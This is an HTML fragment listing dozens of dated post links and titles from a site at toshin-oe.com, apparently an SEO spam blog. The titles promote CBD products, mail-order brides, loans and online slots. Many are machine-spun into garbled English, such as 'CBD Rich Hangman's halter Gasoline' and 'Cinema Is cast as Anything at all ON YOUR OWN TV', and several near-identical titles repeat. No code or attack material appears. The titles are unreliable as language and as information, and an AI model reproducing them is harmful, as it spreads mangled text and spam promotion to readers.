                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
